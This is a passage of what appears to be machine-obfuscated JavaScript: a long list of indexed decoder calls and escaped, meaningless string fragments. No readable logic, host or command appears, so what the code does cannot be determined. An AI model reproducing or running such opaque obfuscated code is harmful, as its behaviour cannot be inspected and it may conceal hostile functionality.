D1(CLDFB4b[0xb5]),mhFuD1(CLDFB4b[0xb6]),mhFuD1(CLDFB4b[0xb7]),mhFuD1(CLDFB4b[0x27]),mhFuD1(CLDFB4b[0xb9]),mhFuD1(CLDFB4b[0xba]),mhFuD1(CLDFB4b[0xbc]),mhFuD1(CLDFB4b[0xbd]),mhFuD1(CLDFB4b[0xbe]),mhFuD1(CLDFB4b[0xbf]),mhFuD1(CLDFB4b[0xc0]),mhFuD1(CLDFB4b[0xc1]),mhFuD1(CLDFB4b[0xc3]),mhFuD1(CLDFB4b[0x40]),mhFuD1(CLDFB4b[0x24]),mhFuD1(CLDFB4b[0x15]),mhFuD1(CLDFB4b[0xc8]),mhFuD1(CLDFB4b[0xc9]),mhFuD1(CLDFB4b[0xca]),mhFuD1(CLDFB4b[0x2a]),mhFuD1(CLDFB4b[0xcb]),mhFuD1(CLDFB4b[0xcc]),mhFuD1(CLDFB4b[0xbb]),mhFuD1(CLDFB4b[0xcd]),mhFuD1(CLDFB4b[0xce]),mhFuD1(CLDFB4b[0xcf]),mhFuD1(CLDFB4b[0xd1]),mhFuD1(CLDFB4b[0xd2]),mhFuD1(CLDFB4b[0xd3]),mhFuD1(CLDFB4b[0xd4]),mhFuD1(CLDFB4b[0xd5]),mhFuD1(CLDFB4b[0xd6]),mhFuD1(CLDFB4b[0xd7]),mhFuD1(CLDFB4b[0xd8]),mhFuD1(CLDFB4b[0xd9]),mhFuD1(CLDFB4b[0x18]),mhFuD1(CLDFB4b[0x7]),mhFuD1(CLDFB4b[0xda]),mhFuD1(CLDFB4b[0xdb]),mhFuD1(CLDFB4b[0xdd]),mhFuD1(CLDFB4b[0xde]),mhFuD1(CLDFB4b[0xdf]),mhFuD1(CLDFB4b[0xe0]),\"\\u0064\\u0054\\u0041\\u007e\\u006d\\u007b\\u007c\\u004a\",\"\\u0052\\u0076\\u007c\\u007e\\u007e\\u003f\\u0025\\u004a\",mhFuD1(CLDFB4b[0xe2]),mhFuD1(CLDFB4b[0xe3]),mhFuD1(CLDFB4b[0xe4]),mhFuD1(CLDFB4b[0xe5]),mhFuD1(CLDFB4b[0xe6]),mhFuD1(CLDFB4b[0xe7]),mhFuD1(CLDFB4b[0xe8]),mhFuD1(CLDFB4b[0xe9]),mhFuD1(CLDFB4b[0xea]),mhFuD1(CLDFB4b[0xeb]),mhFuD1(CLDFB4b[0xed]),mhFuD1(CLDFB4b[0xee]),mhFuD1(CLDFB4b[0xef]),mhFuD1(CLDFB4b[0xf0]),mhFuD1(CLDFB4b[0xf1]),mhFuD1(CLDFB4b[0xf2]),mhFuD1(CLDFB4b[0xf5]),mhFuD1(CLDFB4b[0xf7]),mhFuD1(CLDFB4b[0xf8]),mhFuD1(CLDFB4b[0xfb]),\"\\x36\\x70\\x6b\\x78\\x7c\\x3a\\x58\\x57\",mhFuD1(CLDFB4b[0xfc]),mhFuD1(CLDFB4b[0xfd]),mhFuD1(CLDFB4b[0xfe]),mhFuD1(CLDFB4b[0xff]),mhFuD1(CLDFB4b[0x101]),mhFuD1(CLDFB4b[0x102]),\"\\u004c\\u006c\\u003f\\u004e\\u0042\\u0038\\u007c\\u006f\",mhFuD1(CLDFB4b[0x103]),\"\\x30\\x7c\\x64\\x67\\x6b\\x2b\\x23\\x72\",\"\\u0036\\u007c\\u0073\\u005d\\u0064\\u003c\\u006a\\u0072\",mhFuD1(CLDFB4b[0x104]),mhFuD1(CLDFB4b[0x106]),mhFuD1(CLDFB4b[0x107]),mhFuD1(CLDFB4b[0x108]),\"\\x46\\x41\\x7c\\x30\\x26\\x63\\x2b\\x78\",mhFuD1(CLDFB4b[0x10c]),\"\\u006f\\u003e\\u007c\\u0068\\u0044\\u0050\\u007b\\u002b\",mhFuD1(CLDFB4b[0x10d]),mhFuD1(CLDFB4b[0x10e]),mhFuD1(CLDFB4b[0x110]),mhFuD1(CLDFB4b[0x112]),\"\\u004c\\u0044\\u006f\\u0053\\u0077\\u003f\\u0066\\u006b\\u0022\\u0068\\u003d\\u0039\\u006a\\u0079\\u007c\\u004c\\u0057\\u0065\\u003b\\u002a\\u003f\\u0046\\u0057\\u0031\\u0059\\u0078\\u003e\\u0040\\u0028\\u0073\\u0025\\u004d\\u0022\\u0062\\u0057\\u0073\\u006c\\u005a\\u0057\",mhFuD1(CLDFB4b[0x115]),mhFuD1(CLDFB4b[0x116]),mhFuD1(CLDFB4b[0x118]),\"\\x7c\\x63\\x42\\x78\\x2a\\x4d\\x5b\\x4e\",mhFuD1(CLDFB4b[0x119]),mhFuD1(CLDFB4b[0x11a]),\"\\u0077\\u0065\\u007c\\u0056\\u0069\\u0040\\u0049\\u0057\\u0067\\u0035\\u0070\\u0023\\u0028\\u0054\",mhFuD1(CLDFB4b[0x11b]),mhFuD1(CLDFB4b[0x11c]),mhFuD1(CLDFB4b[0x11d]),mhFuD1(CLDFB4b[0x11e]),mhFuD1(CLDFB4b[0x11f]),mhFuD1(CLDFB4b[0x120]),mhFuD1(CLDFB4b[0x122]),mhFuD1(CLDFB4b[0x124]),mhFuD1(CLDFB4b[0x125]),mhFuD1(CLDFB4b[0x126]),mhFuD1(CLDFB4b[0x127]),mhFuD1(CLDFB4b[0x128]),mhFuD1(CLDFB4b[0x129]),mhFuD1(CLDFB4b[0x12c]),mhFuD1(CLDFB4b[0x12d]),mhFuD1(CLDFB4b[0x130]),mhFuD1(CLDFB4b[0x131]),\"\\u0050\\u003f\\u0049\\u002c\\u007c\\u003a\\u0079\\u0025\",mhFuD1(CLDFB4b[0x133]),mhFuD1(CLDFB4b[0x134]),mhFuD1(CLDFB4b[0x135]),mhFuD1(CLDFB4b[0x136]),mhFuD1(CLDFB4b[0x137]),mhFuD1(CLDFB4b[0x139]),mhFuD1(CLDFB4b[0x13a]),\"\\x7d\\x50\\x7c\\x37\\x44\\x24\\x4b\\x25\",mhFuD1(CLDFB4b[0x13b]),\"\\u0079\\u003f\\u007c\\u0046\\u0068\\u006e\\u007a\\u007c\",mhFuD1(CLDFB4b[0x13c]),mhFuD1(CLDFB4b[0x13d]),\"\\u003e\\u003e\\u0069\\u0032\\u0054\\u0067\\u005a\\u007c\",\"\\u0053\\u0058\\u0076\\u0050\\u0045\\u004a\\u003c\\u007c\",mhFuD1(CLDFB4b[0x13e]),mhFuD1(CLDFB4b[0x13f]),\"\\x79\\x72\\x4a\\x37\\x7c\\x21\\x3a\\x7c\",mhFuD1(CLDFB4b[0x140]),mhFuD1(CLDFB4b[0x143]),mhFuD1(CLDFB4b[0x144]),\"\\u006f\\u0026\\u0079\\u005d\\u0072\\u006f\\u007e\\u007c\",mhFuD1(CLDFB4b[0x145]),mhFuD1(CLDFB4b[0x146]),mhFuD1(CLDFB4b[0x148]),mhFuD1(CLDFB4b[0x14b]),mhFuD1(CLDFB4b[0x14c]),mhFuD1(CLDFB4b[0x14d]),mhFuD1(CLDFB4b[0x14e]),mhFuD1(CLDFB4b[0x14f]),mhFuD1(CLDFB4b[0x150]),mhFuD1(CLDFB4b[0x151]),mhFuD1(CLDFB4b[0x153]),mhFuD1(CLDFB4b[0x154]),mhFuD1(CLDFB4b[0x155]),mhFuD1(CLDFB4b[0x156]),\"\\u0040\\u0063\\u0031\\u004f\\u004a\\u002f\\u0065\\u007c\",mhFuD1(CLDFB4b[0x157]),mhFuD1(CLDFB4b[0x159]),mhFuD1(CLDFB4b[0x15a]),mhFuD1(CLDFB4b[0x15b]),mhFuD1(CLDFB4b[0x15c]),\"\\u003e\\u002a\\u0030\\u007d\\u0068\\u0041\\u0064\\u007c\",mhFuD1(CLDFB4b[0x15d]),mhFuD1(CLDFB4b[0x15e]),mhFuD1(CLDFB4b[0x15f]),mhFuD1(CLDFB4b[0x160]),mhFuD1(CLDFB4b[0x162]),mhFuD1(CLDFB4b[0x163]),mhFuD1(CLDFB4b[0x165]),mhFuD1(CLDFB4b[0x167]),mhFuD1(CLDFB4b[0x168]),mhFuD1(CLDFB4b[0x169]),mhFuD1(CLDFB4b[0x16a]),\"\\u006f\\u0041\\u004c\\u004e\\u003d\\u006d\\u006f\\u007c\",mhFuD1(CLDFB4b[0x16b]),mhFuD1(CLDFB4b[0x16c]),mhFuD1(CLDFB4b[0x16d]),mhFuD1(CLDFB4b[0x16e]),mhFuD1(CLDFB4b[0x16f]),mhFuD1(CLDFB4b[0x170]),\"\\u006d\\u0074\\u0033\\u0046\\u006c\\u0064\\u006b\\u0073\\u003c\\u0050\\u0037\\u005b\\u004a\\u006e\\u0048\\u0063\\u0058\\u003f\\u0041\\u004b\\u0078\\u0078\\u0024\\u0079\\u007c\\u0059\\u007e\\u0022\\u0030\\u004c\\u0048\\u0063\\u007c\\u0042\\u0029\\u0028\\u007c\\u0058\\u006d\\u0076\\u0054\\u004e\\u0022\\u0066\\u003b\\u0070\\u0058\\u0074\\u004c\\u0074\\u0057\\u002c\\u004b\",mhFuD1(CLDFB4b[0x171]),\"\\u0034\\u0075\\u0024\\u0066\\u0076\\u007b\\u0032\\u0054\\u0063\\u006a\\u007c\\u0048\\u0022\\u0058\\u006c\\u0053\",mhFuD1(CLDFB4b[0x172]),\"\\u0048\\u0036\\u007e\\u0074\\u0023\\u0023\\u0056\\u0046\\u005d\\u0076\\u007c\\u0062\\u0073\\u0059\\u0022\\u0038\",\"\\u0022\\u0022\\u007c\\u006b\\u003b\\u006a\\u005e\\u007a\",mhFuD1(CLDFB4b[0x173]),mhFuD1(CLDFB4b[0x174]),mhFuD1(CLDFB4b[0x175]),mhFuD1(CLDFB4b[0x176]),mhFuD1(CLDFB4b[0x177]),\"\\x70\\x36\\x7c\\x29\\x7d\\x7a\\x52\\x77\",mhFuD1(CLDFB4b[0x178]),mhFuD1(CLDFB4b[0x179]),mhFuD1(CLDFB4b[0x17a]),mhFuD1(CLDFB4b[0x17b]),mhFuD1(CLDFB4b[0x17c]),mhFuD1(CLDFB4b[0x17d]),mhFuD1(CLDFB4b[0x17e]),mhFuD1(CLDFB4b[0x17f]),mhFuD1(CLDFB4b[0x180]),\"\\u007c\\u0034\\u0074\\u0076\\u004f\\u0066\\u0057\\u005f\",mhFuD1(CLDFB4b[0x181]),mhFuD1(CLDFB4b[0x182]),mhFuD1(CLDFB4b[0x183]),\"\\x67\\x43\\x64\\x5b\\x7c\\x2f\\x7b\\x33\\x3b\\x34\\x6d\\x32\\x61\",mhFuD1(CLDFB4b[0x184]),mhFuD1(CLDFB4b[0x185]),mhFuD1(CLDFB4b[0x186]),mhFuD1(CLDFB4b[0x187]),\"\\u0055\\u003f\\u0038\\u006d\\u0065\\u0059\\u0063\\u0033\\u0039\\u003e\\u0026\\u007c\\u0066\\u0025\\u0045\\u006d\\u005b\\u002e\\u004f\\u0073\\u006c\\u0074\\u0053\\u0049\\u0050\\u0031\\u0021\\u0046\\u0043\\u0072\\u0032\\u0047\\u0069\\u0043\\u005d\\u006f\\u004b\\u0035\\u0062\\u006b\\u0021\\u0031\\u0022\\u0022\\u0043\\u0072\\u0056\\u006a\\u005a\\u0040\\u0072\\u0076\\u0032\\u004e\\u0078\\u005d\\u0057\\u0040\\u0072\\u0068\\u0057\\u0075\\u002b\\u0055\\u0060\\u004b\\u003d\\u0054\\u0072\\u0060\\u0021\\u0060\\u004f\\u0040\\u0045\\u0049\\u007e\\u0037\\u0073\\u0034\\u0035\\u0066\\u0079\\u0073\\u0065\\u006f\\u0070\\u007d\\u0032\\u0022\\u0036\\u0058\\u007c\\u006e\\u0067\\u006d\\u0061\\u002e\\u004a\\u0064\\u003f\\u0067\\u007b\\u0021\\u0030\\u002b\\u0039\\u0036\\u006d\\u0030\\u0079\\u006a\\u0075\\u0058\\u002a\\u0044\\u0067\\u0029\\u007a\\u0049\\u0021\\u005b\\u005f\\u0057\\u004d\\u006e\\u003a\\u0070\\u0059\\u0043\\u0079\\u0073\\u0065\\u006f\\u0072\\u006f\\u0024\\u003b\\u0048\\u0028\\u003f\\u007d\\u003a\\u0070\\u0066\\u0043\\u0034\\u0044\\u0077\\u0042\\u0075\\u002a\\u0067\\u0052\\u0048\\u0028\\u0031\\u0067\\u0025\\u0070\\u0030\\u0035\\u0048\\u0044\\u0067\\u0029\\u0035\\u0034\\u0062\\u002b\\u0048\\u0053\\u004c\\u007b\\u0056\\u006a\\u0055\\u0046\\u002b\\u0075\\u0039\\u004e\\u0061\",mhFuD1(CLDFB4b[0x188]),mhFuD1(CLDFB4b[0x189]),\"\\u002c\\u007c\\u0069\\u0067\\u003b\\u0033\\u0079\\u0057\",mhFuD1(CLDFB4b[0x18b]),mhFuD1(CLDFB4b[0x18c]),mhFuD1(CLDFB4b[0x18d]),mhFuD1(CLDFB4b[0x18e]),mhFuD1(CLDFB4b[0x18f]),mhFuD1(CLDFB4b[0x190]),\"\\u0062\\u0029\\u0078\\u0055\\u0034\\u0078\\u006f\\u007c\",mhFuD1(CLDFB4b[0x191]),\"\\u0060\\u0041\\u006c\\u0072\\u006b\\u0030\\u0039\\u007c\",mhFuD1(CLDFB4b[0x192]),mhFuD1(CLDFB4b[0x193]),mhFuD1(CLDFB4b[0x196]),mhFuD1(CLDFB4b[0x197]),mhFuD1(CLDFB4b[0x198]),mhFuD1(CLDFB4b[0x199]),mhFuD1(CLDFB4b[0x19a]),mhFuD1(CLDFB4b[0x19b]),mhFuD1(CLDFB4b[0x19c]),mhFuD1(CLDFB4b[0x19d]),mhFuD1(CLDFB4b[0x19f]),\"\\u0076\\u005b\\u0052\\u006c\\u004a\\u007c\\u0051\\u002c\",mhFuD1(CLDFB4b[0x1a0]),\"\\u0055\\u0039\\u0064\\u0032\\u004b\\u002f\\u0043\\u007c\",mhFuD1(CLDFB4b[0x1a1]),mhFuD1(CLDFB4b[0x1a2]),mhFuD1(CLDFB4b[0x1a3]),mhFuD1(CLDFB4b[0x1a4]),mhFuD1(CLDFB4b[0x1a6]),mhFuD1(CLDFB4b[0x1a7]),mhFuD1(CLDFB4b[0x1a8]),mhFuD1(CLDFB4b[0x1aa]),mhFuD1(CLDFB4b[0x1ab]),mhFuD1(CLDFB4b[0x1ac]),mhFuD1(CLDFB4b[0x1ad]),mhFuD1(CLDFB4b[0x1ae]),mhFuD1(CLDFB4b[0x1af]),mhFuD1(CLDFB4b[0x1b1]),mhFuD1(CLDFB4b[0x1b2]),mhFuD1(CLDFB4b[0x1b3]),mhFuD1(CLDFB4b[0x1b4]),mhFuD1(CLDFB4b[0x1b5]),mhFuD1(CLDFB4b[0x1b6]),mhFuD1(CLDFB4b[0x1b7]),mhFuD1(CLDFB4b[0x1b8]),mhFuD1(CLDFB4b[0x1b9]),mhFuD1(CLDFB4b[0x1ba]),mhFuD1(CLDFB4b[0x1bb]),mhFuD1(CLDFB4b[0x1bc]),mhFuD1(CLDFB4b[0x1bd]),mhFuD1(CLDFB4b[0x1be]),mhFuD1(CLDFB4b[0x1bf]),mhFuD1(CLDFB4b[0x1c0]),mhFuD1(CLDFB4b[0x1c1]),mhFuD1(CLDFB4b[0x1c2]),mhFuD1(CLDFB4b[0x1c3]),mhFuD1(CLDFB4b[0x1c4]),mhFuD1(CLDFB4b[0x1c5]),\"\\u0039\\u0053\\u003b\\u006b\\u0065\\u0062\\u0044\\u0078\\u007c\\u002a\\u005e\\u0033\\u002f\\u007d\\u0076\\u0047\\u0048\\u0053\\u0069\\u0057\\u007d\\u006e\\u0046\",mhFuD1(CLDFB4b[0x1c6]),mhFuD1(CLDFB4b[0x1c7]),mhFuD1(CLDFB4b[0x1c8]),mhFuD1(CLDFB4b[0x1c9]),mhFuD1(CLDFB4b[0x1ca]),mhFuD1(CLDFB4b[0x1cb]),\"\\u0039\\u0053\\u003b\\u006b\\u0065\\u0062\\u0044\\u0078\\u0075\\u0074\\u0030\\u0036\\u007e\\u0048\\u0059\\u0064\\u0031\\u0058\\u0066\\u006f\\u0068\\u0044\\u002c\\u0029\\u007c\\u002a\\u005e\\u0033\\u002f\\u007d\\u0025\",mhFuD1(CLDFB4b[0x1cc]),mhFuD1(CLDFB4b[0x1cd]),mhFuD1(CLDFB4b[0x1ce]),mhFuD1(CLDFB4b[0x1cf]),mhFuD1(CLDFB4b[0x1d0]),mhFuD1(CLDFB4b[0x1d2]),mhFuD1(CLDFB4b[0x1d3]),mhFuD1(CLDFB4b[0x1d4]),mhFuD1(CLDFB4b[0x1d5]),mhFuD1(CLDFB4b[0x1d6]),mhFuD1(CLDFB4b[0x1d9]),mhFuD1(CLDFB4b[0x1da]),mhFuD1(CLDFB4b[0x1db]),mhFuD1(CLDFB4b[0x1dc]),mhFuD1(CLDFB4b[0x1dd]),mhFuD1(CLDFB4b[0x1de]),\"\\u0077\\u006d\\u0079\\u007c\\u005f\",mhFuD1(CLDFB4b[0x1e0]),mhFuD1(CLDFB4b[0x1e2]),mhFuD1(CLDFB4b[0x1e4]),mhFuD1(CLDFB4b[0x1e5]),mhFuD1(CLDFB4b[0x1e6]),mhFuD1(CLDFB4b[0x1e7]),mhFuD1(CLDFB4b[0x1e8]),\"\\u002e\\u0051\\u0046\\u0035\\u007c\\u0026\\u006f\\u0071\",mhFuD1(CLDFB4b[0x1e9]),mhFuD1(CLDFB4b[0x1ea]),mhFuD1(CLDFB4b[0x1ec]),mhFuD1(CLDFB4b[0x1ed]),mhFuD1(CLDFB4b[0x1ee]),mhFuD1(CLDFB4b[0x1ef]),mhFuD1(CLDFB4b[0x1f0]),mhFuD1(CLDFB4b[0x1f1]),mhFuD1(CLDFB4b[0x1f2]),mhFuD1(CLDFB4b[0x1f3]),mhFuD1(CLDFB4b[0x1f4]),mhFuD1(CLDFB4b[0x1f5]),mhFuD1(CLDFB4b[0x1f6]),mhFuD1(CLDFB4b[0x1f7]),mhFuD1(CLDFB4b[0x1f8]),mhFuD1(CLDFB4b[0x1f9]),mhFuD1(CLDFB4b[0x1fa]),mhFuD1(CLDFB4b[0x1fb]),mhFuD1(CLDFB4b[0x1fc]),mhFuD1(CLDFB4b[0x1fd]),mhFuD1(CLDFB4b[0x1fe]),mhFuD1(CLDFB4b[0x1ff]),mhFuD1(CLDFB4b[0x200]),mhFuD1(CLDFB4b[0x201]),mhFuD1(CLDFB4b[0x202]),mhFuD1(CLDFB4b[0x204]),mhFuD1(CLDFB4b[0x20b]),mhFuD1(CLDFB4b[0x20c]),mhFuD1(CLDFB4b[0x20d]),mhFuD1(CLDFB4b[0x20e]),mhFuD1(CLDFB4b[0x20f]),mhFuD1(CLDFB4b[0x210]),mhFuD1(CLDFB4b[0x211]),mhFuD1(CLDFB4b[0x212]),mhFuD1(CLDFB4b[0x213]),mhFuD1(CLDFB4b[0x214]),\"\\x59\\x76\\x49\\x50\\x7c\\x6f\\x5b\",mhFuD1(CLDFB4b[0x215]),mhFuD1(CLDFB4b[0x216]),mhFuD1(CLDFB4b[0x217]),mhFuD1(CLDFB4b[0x218]),mhFuD1(CLDFB4b[0x219]),mhFuD1(CLDFB4b[0x21a]),mhFuD1(CLDFB4b[0x21b]),mhFuD1(CLDFB4b[0x21c]),mhFuD1(CLDFB4b[0x21d]),mhFuD1(CLDFB4b[0x21e]),mhFuD1(CLDFB4b[0x21f]),mhFuD1(CLDFB4b[0x220]),mhFuD1(CLDFB4b[0x221]),mhFuD1(CLDFB4b[0x222]),mhFuD1(CLDFB4b[0x223]),mhFuD1(CLDFB4b[0x224]),mhFuD1(CLDFB4b[0x225]),\"\\u0078\\u002a\\u005e\\u006a\\u0058\\u007c\\u0033\",mhFuD1(CLDFB4b[0x226]),\"\\x3c\\x4d\\x3a\\x50\\x7c\\x31\\x3f\\x6c\",mhFuD1(CLDFB4b[0x228]),mhFuD1(CLDFB4b[0x229]),mhFuD1(CLDFB4b[0x22a]),mhFuD1(CLDFB4b[0x22b]),mhFuD1(CLDFB4b[0x22c]),mhFuD1(CLDFB4b[0x22d]),mhFuD1(CLDFB4b[0x22e]),mhFuD1(CLDFB4b[0x22f]),mhFuD1(CLDFB4b[0x230]),mhFuD1(CLDFB4b[0x231]),mhFuD1(CLDFB4b[0x232]),mhFuD1(CLDFB4b[0x233]),mhFuD1(CLDFB4b[0x234]),mhFuD1(CLDFB4b[0x235]),mhFuD1(CLDFB4b[0x236]),mhFuD1(CLDFB4b[0x237]),\"\\x6b\\x70\\x49\\x67\\x7c\\x4b\\x55\\x6c\",mhFuD1(CLDFB4b[0x238]),mhFuD1(CLDFB4b[0x239]),mhFuD1(CLDFB4b[0x23a]),mhFuD1(CLDFB4b[0x23b]),mhFuD1(CLDFB4b[0x23c]),mhFuD1(CLDFB4b[0x23d]),mhFuD1(CLDFB4b[0x23e]),mhFuD1(CLDFB4b[0x23f]),mhFuD1(CLDFB4b[0x240]),mhFuD1(CLDFB4b[0x241]),mhFuD1(CLDFB4b[0x242]),mhFuD1(CLDFB4b[0x243]),mhFuD1(CLDFB4b[0x244]),\"\\x4e\\x2f\\x7c\\x62\\x41\\x62\\x3d\\x6a\",mhFuD1(CLDFB4b[0x245]),mhFuD1(CLDFB4b[0x246]),mhFuD1(CLDFB4b[0x247]),mhFuD1(CLDFB4b[0x248]),mhFuD1(CLDFB4b[0x249]),mhFuD1(CLDFB4b[0x24a]),\"\\x4a\\x31\\x7c\\x5a\\x6b\\x40\\x4e\\x6a\",mhFuD1(CLDFB4b[0x24b]),mhFuD1(CLDFB4b[0x24c]),mhFuD1(CLDFB4b[0x24d]),mhFuD1(CLDFB4b[0x24e]),mhFuD1(CLDFB4b[0x24f]),mhFuD1(CLDFB4b[0x250]),mhFuD1(CLDFB4b[0x251]),mhFuD1(CLDFB4b[0x252]),mhFuD1(CLDFB4b[0x253]),mhFuD1(CLDFB4b[0x254]),mhFuD1(CLDFB4b[0x255]),mhFuD1(CLDFB4b[0x256]),mhFuD1(CLDFB4b[0x257]),mhFuD1(CLDFB4b[0x258]),\"\\u006b\\u0075\\u007c\\u0037\\u0073\",mhFuD1(CLDFB4b[0x259]),mhFuD1(CLDFB4b[0x25a]),mhFuD1(CLDFB4b[0x25d]),mhFuD1(CLDFB4b[0x25e]),mhFuD1(CLDFB4b[0x260]),mhFuD1(CLDFB4b[0x261]),mhFuD1(CLDFB4b[0x262]),mhFuD1(CLDFB4b[0x263]),mhFuD1(CLDFB4b[0x264]),mhFuD1(CLDFB4b[0x265]),mhFuD1(CLDFB4b[0x266]),mhFuD1(CLDFB4b[0x267]),mhFuD1(CLDFB4b[0x268]),mhFuD1(CLDFB4b[0x269]),mhFuD1(CLDFB4b[0x26a]),mhFuD1(CLDFB4b[0x26b]),mhFuD1(CLDFB4b[0x26c]),mhFuD1(CLDFB4b[0x26d]),\"\\x7c\\x63\\x51\\x71\\x7c\\x3d\\x52\\x26\\x3f\\x22\\x5b\\x75\\x5b\\x6f\\x64\\x77\\x32\\x61\\x68\",mhFuD1(CLDFB4b[0x26e]),\"\\u007c\\u0063\\u0051\\u0071\\u007c\\u003d\\u0024\\u0068\",mhFuD1(CLDFB4b[0x26f]),mhFuD1(CLDFB4b[0x270]),mhFuD1(CLDFB4b[0x271]),mhFuD1(CLDFB4b[0x272]),\"\\u007c\\u0063\\u0051\\u0071\\u007c\\u003d\\u0055\\u0026\\u0069\",mhFuD1(CLDFB4b[0x273]),mhFuD1(CLDFB4b[0x274]),mhFuD1(CLDFB4b[0x277]),mhFuD1(CLDFB4b[0x278]),mhFuD1(CLDFB4b[0x279]),mhFuD1(CLDFB4b[0x27a]),mhFuD1(CLDFB4b[0x27b]),mhFuD1(CLDFB4b[0x27c]),mhFuD1(CLDFB4b[0x27d]),mhFuD1(CLDFB4b[0x27e]),mhFuD1(CLDFB4b[0x27f]),mhFuD1(CLDFB4b[0x280]),mhFuD1(CLDFB4b[0x281]),mhFuD1(CLDFB4b[0x283]),mhFuD1(CLDFB4b[0x284]),mhFuD1(CLDFB4b[0x285]),mhFuD1(CLDFB4b[0x287]),mhFuD1(CLDFB4b[0x288]),mhFuD1(CLDFB4b[0x289]),mhFuD1(CLDFB4b[0x28a]),mhFuD1(CLDFB4b[0x28b]),mhFuD1(CLDFB4b[0x28c]),mhFuD1(CLDFB4b[0x28d]),mhFuD1(CLDFB4b[0x28e]),mhFuD1(CLDFB4b[0x28f]),mhFuD1(CLDFB4b[0x290]),mhFuD1(CLDFB4b[0x291]),mhFuD1(CLDFB4b[0x292]),mhFuD1(CLDFB4b[0x293]),mhFuD1(CLDFB4b[0x294]),mhFuD1(CLDFB4b[0x295]),mhFuD1(CLDFB4b[0x296]),mhFuD1(CLDFB4b[0x297]),mhFuD1(CLDFB4b[0x298]),mhFuD1(CLDFB4b[0x299]),mhFuD1(CLDFB4b[0x25b]),mhFuD1(CLDFB4b[0x29a]),mhFuD1(CLDFB4b[0x29b]),mhFuD1(CLDFB4b[0x29c]),mhFuD1(CLDFB4b[0x29d]),mhFuD1(CLDFB4b[0x29e]),mhFuD1(CLDFB4b[0x29f]),mhFuD1(CLDFB4b[0x2a0]),\"\\u003f\\u003c\\u004e\\u005a\\u007c\\u004b\\u0052\\u006a\",mhFuD1(CLDFB4b[0x2a1]),mhFuD1(CLDFB4b[0x2a2]),mhFuD1(CLDFB4b[0x2a3]),mhFuD1(CLDFB4b[0x2a4]),mhFuD1(CLDFB4b[0x2a5]),mhFuD1(CLDFB4b[0x2a6]),mhFuD1(CLDFB4b[0x2a7]),mhFuD1(CLDFB4b[0x2a8]),mhFuD1(CLDFB4b[0x2aa]),mhFuD1(CLDFB4b[0x2ab]),mhFuD1(CLDFB4b[0x2ac]),mhFuD1(CLDFB4b[0x2ad]),\"\\u006c\\u006c\\u0066\\u006b\\u0070\\u002e\\u0056\\u0069\\u006c\\u0075\\u002e\\u007c\\u003a\\u0040\\u0041\\u0053\",mhFuD1(CLDFB4b[0x2ae]),mhFuD1(CLDFB4b[0x2af]),mhFuD1(CLDFB4b[0x2b0]),mhFuD1(CLDFB4b[0x2b1]),mhFuD1(CLDFB4b[0x2b2]),mhFuD1(CLDFB4b[0x2b3]),mhFuD1(CLDFB4b[0x2b4]),mhFuD1(CLDFB4b[0x2b5]),mhFuD1(CLDFB4b[0x2b7]),mhFuD1(CLDFB4b[0x2b9]),mhFuD1(CLDFB4b[0x2ba]),mhFuD1(CLDFB4b[0x2bb]),mhFuD1(CLDFB4b[0x2bc]),mhFuD1(CLDFB4b[0x2bd]),mhFuD1(CLDFB4b[0x2be]),mhFuD1(CLDFB4b[0x2bf]),\"\\x7a\\x62\\x3b\\x46\\x73\\x47\\x2f\\x49\\x64\\x37\\x73\\x47\\x2f\\x49\\x64\\x37\\x73\\x47\\x2f\\x49\\x64\\x37\\x2c\\x76\\x4f\\x67\\x33\\x5a\\x4d\\x43\\x6e\\x70\\x58\\x2a\\x5b\\x56\\x30\\x34\\x28\\x64\\x68\\x35\\x43\\x57\\x51\\x4b\\x7c\\x23\\x3e\\x5e\\x50\\x5e\\x4b\\x34\\x67\\x35\\x2f\\x49\\x64\\x37\\x73\\x47\\x2f\\x49\\x64\\x37\\x73\\x47\\x2f\\x49\\x64\\x37\\x73\\x47\\x32\\x3c\\x7a\\x2e\\x22\\x44\\x39\\x71\\x71\\x2c\\x39\\x5f\\x6e\\x43\\x2a\\x64\\x76\\x68\\x21\\x6f\\x73\\x45\\x4c\\x21\\x42\\x75\\x41\\x42\\x32\\x26\\x44\\x34\\x50\\x2e\\x29\\x46\\x73\\x47\\x2f\\x49\\x64\\x37\\x73\\x47\\x2f\\x49\\x64\\x37\\x6c\",\"\\x2f\\x49\\x64\\x37\\x73\\x47\\x3b\\x64\\x45\\x67\\x6d\\x42\\x50\\x4d\\x77\\x55\\x4e\\x42\\x68\\x4d\\x64\\x2c\\x6f\\x43\\x4e\\x48\\x5e\\x63\\x39\\x37\\x62\\x74\\x4b\\x7c\\x75\\x3b\\x50\\x53\\x6f\\x6c\\x75\\x5a\\x44\\x4c\\x65\\x46\\x21\\x6a\\x67\\x7b\\x75\\x46\\x21\\x6a\\x67\\x7b\\x75\\x46\\x21\\x6a\\x67\\x7b\\x75\\x46\\x25\\x57\\x29\\x28\\x72\\x4c\\x47\\x5e\\x22\\x21\\x7e\\x48\\x2b\\x68\\x31\\x79\\x6c\\x2e\\x79\\x33\\x77\\x37\\x34\\x65\\x6c\\x4d\\x4f\\x34\\x48\\x5b\\x75\\x66\\x6e\\x71\\x33\\x29\\x69\\x51\\x3c\\x7c\\x55\\x43\\x63\\x73\\x5d\\x53\\x4c\\x53\\x43\\x2e\\x39\\x59\\x75\\x46\\x21\\x6a\\x67\\x7b\\x75\\x46\",mhFuD1(CLDFB4b[0x2c0]),mhFuD1(CLDFB4b[0x2c1]),mhFuD1(CLDFB4b[0x2c2]),mhFuD1(CLDFB4b[0x2c3]),mhFuD1(CLDFB4b[0x2c5]),mhFuD1(CLDFB4b[0x2c6]),mhFuD1(CLDFB4b[0x2c7]),\"\\u0034\\u0058\\u0057\\u0067\\u0079\\u007c\\u0025\\u006a\",mhFuD1(CLDFB4b[0x2c8]),mhFuD1(CLDFB4b[0x2c9]),mhFuD1(CLDFB4b[0x2ca]),mhFuD1(CLDFB4b[0x2cb]),mhFuD1(CLDFB4b[0x2cc]),mhFuD1(CLDFB4b[0x2cd]),mhFuD1(CLDFB4b[0x2ce]),mhFuD1(CLDFB4b[0x2cf]),mhFuD1(CLDFB4b[0x2d0]),mhFuD1(CLDFB4b[0x2d1]),mhFuD1(CLDFB4b[0x2d2]),mhFuD1(CLDFB4b[0x2d3]),mhFuD1(CLDFB4b[0x2d4]),mhFuD1(CLDFB4b[0x2d5]),mhFuD1(CLDFB4b[0x2d6]),mhFuD1(CLDFB4b[0x2d7]),mhFuD1(CLDFB4b[0x2d8]),mhFuD1(CLDFB4b[0x2d9]),mhFuD1(CLDFB4b[0x2da]),mhFuD1(CLDFB4b[0x2dc]),mhFuD1(CLDFB4b[0x2dd]),